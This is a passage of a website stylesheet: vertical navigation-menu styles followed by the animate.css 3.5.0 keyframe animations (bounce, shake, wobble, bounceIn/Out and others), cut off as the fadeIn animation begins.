  text-align: left;
  width: 100%;
  color: #222222;
  margin: 0;
  text-transform: capitalize;
  border-bottom: 1px solid #eaebec;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.parent > a:after {
  content: "\f105";
  font-family: 'FontAwesome';
  float: right;
  line-height: 22px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover {
  background: none;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover .level0.submenu {
  left: 100% !important;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:last-child a {
  border: 0;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 {
  margin-bottom: 10px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #222222;
  margin: 0;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a:hover {
  color: #00acb1;
  background: none;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a:hover span {
  text-decoration: none;
}
.verticalmenu.navigation.side-verticalmenu a.viewall {
  padding: 19px 30px;
  border-top: 1px solid #f0f0f0;
  margin-top: -1px;
  width: 100%;
  font-family: 'Rubik', sans-serif;
  font-size: 13px;
  font-style: italic;
  color: #888;
  text-decoration: underline;
  display: block;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > .open-children-toggle:before {
  display: none;
}
@media (max-width: 991px) {
  .navigation .level0 .submenu .level1.parent .level2.parent a:after,
  .navigation .level0 .submenu .level1.parent a:after,
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > .open-children-toggle:before,
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu li.ui-menu-item .subchildmenu {
    display: none;
  }
}
@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}
@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
